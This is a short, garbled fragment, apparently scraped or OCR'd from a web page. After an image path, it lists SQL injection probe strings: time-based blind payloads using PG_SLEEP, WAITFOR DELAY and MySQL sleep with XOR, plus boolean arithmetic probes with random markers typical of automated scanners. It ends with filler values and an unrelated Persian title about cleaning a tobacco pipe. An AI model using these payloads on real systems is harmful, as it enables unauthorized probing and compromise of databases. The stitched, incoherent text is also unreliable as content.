
- -5) OR 633=(SELECT 633 FROM PG_SLEEP(15))--
- -5 OR 218=(SELECT 218 FROM PG_SLEEP(15))--
- fFk33ywY'; waitfor delay '0:0:15' --
- 1 waitfor delay '0:0:15' --
- -1); waitfor delay '0:0:15' --
- -1; waitfor delay '0:0:15' --
- 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
- 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
- if(now()=sysdate(),sleep(15),0)
- -1" OR 2+303-303-1=0+0+0+1 --
- -1' OR 2+128-128-1=0+0+0+1 or 'Xv38reT8'='
- -1' OR 2+377-377-1=0+0+0+1 --
- -1 OR 2+543-543-1=0+0+0+1
- -1 OR 2+898-898-1=0+0+0+1 --
- xmrDnpC7
- 20
- 20
- 20
- 20
- 20
- چگونه پیپ و چوب سیگار خود را تمیز کنیم